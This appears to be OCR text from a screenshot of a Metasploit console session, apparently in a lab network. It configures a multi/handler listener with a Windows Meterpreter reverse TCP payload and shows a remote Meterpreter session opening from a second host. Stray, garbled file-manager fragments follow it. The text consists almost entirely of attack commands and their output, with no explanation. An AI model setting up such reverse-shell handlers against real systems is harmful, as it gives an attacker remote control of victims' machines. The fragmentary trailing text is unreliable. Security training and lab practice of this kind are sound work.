 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.19.131
lhost => 192.168.19.131
msf6 exploit(multi/handler) > set lport 4455
lport => 4455
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.19.131:4455
[*] Sending stage (175686 bytes) to 192.168.19.161
[*] Meterpreter session 1 opened (192.168.19.131:4455 -> 192.168.19.161:49190) at 2022-11-15 08:34:2
7 -0500
meterpreter >
page_size sort_id
0 12 99
Places
root
Devices
File System